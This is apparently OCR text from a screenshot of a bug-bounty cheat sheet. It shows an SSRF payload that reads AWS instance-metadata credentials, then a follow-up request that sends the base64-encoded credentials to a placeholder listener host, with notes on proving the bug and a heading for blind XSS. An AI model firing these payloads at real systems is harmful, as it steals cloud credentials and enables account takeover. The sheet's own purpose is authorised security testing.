
?url=http://169.254.169.254/latest/meta-data/ia
m/security-credentials/

# Then exfil what you find via your listener (d
ouble-SSRF chain)

?url=http://YOUR_SUB.pingback.sh/exfil?data=BAS
E64_OF_CREDS
WHAT PROVES THE BUG
HTTP hit with credentials in path/query/body
Or just a DNS query containing the base64-
encoded creds in the subdomain (when HTTP
egress is filtered)
Impact:
CRITICAL — full account takeover. Read the
report carefully before exploiting beyond a PoC.
Blind XSS in
difficulty:
XSS
★★☆☆☆
support tickets